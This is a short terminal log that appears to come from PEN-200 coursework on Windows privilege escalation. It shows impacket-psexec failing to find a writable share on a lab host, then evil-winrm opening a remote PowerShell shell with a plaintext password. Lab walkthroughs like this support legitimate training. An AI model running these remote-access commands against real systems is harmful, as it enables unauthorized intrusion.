 ┌──(cadet㉿kali)-[~/PEN-200/windows-priv-esc]
└─$ impacket-psexec clientwk222/alex@192.168.123.222
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
Password:
[*] Requesting shares on 192.168.123.222.....
[-] share 'ADMIN$' is not writable.
[-] share 'C$' is not writable.
┌──(cadet㉿kali)-[~/PEN-200/windows-priv-esc]
└─$ evil-winrm -i 192.168.123.222 -u alex -p "WelcomeToWinter0121"
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\alex\Documents> whoami
clientwk222\alex
*Evil-WinRM* PS C:\Users\alex\Documents>